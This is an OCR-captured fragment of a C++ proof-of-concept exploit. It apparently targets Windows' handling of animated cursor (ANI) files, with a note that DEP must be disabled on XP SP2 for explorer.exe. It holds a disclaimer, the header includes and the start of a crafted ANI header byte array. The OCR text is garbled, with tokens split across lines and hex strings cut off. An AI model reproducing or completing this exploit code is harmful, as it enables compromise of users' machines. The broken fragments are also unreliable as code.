
*

*    This is a PoC and was created for 
educational purposes only. The

*	  author is not held responsible if 
this PoC does not work or is

*	  used for any other purposes than 
the one stated above.

*

* Notes:

*	  For this to work on XP SP2 on 
explorer.exe, DEP has to be turned

*	  off.

*

*/
#
include
<iostream>
#
include
<windows.h>
/* ANI Header */
unsigned
char
 uszAniHeader
[
]
=
"\x52\x49\x46\x46\x00\x04\x00\x00\x41\x43\x4
"\x24\x00\x00\x00\x24\x00\x00\x00\xFF\xFF\x0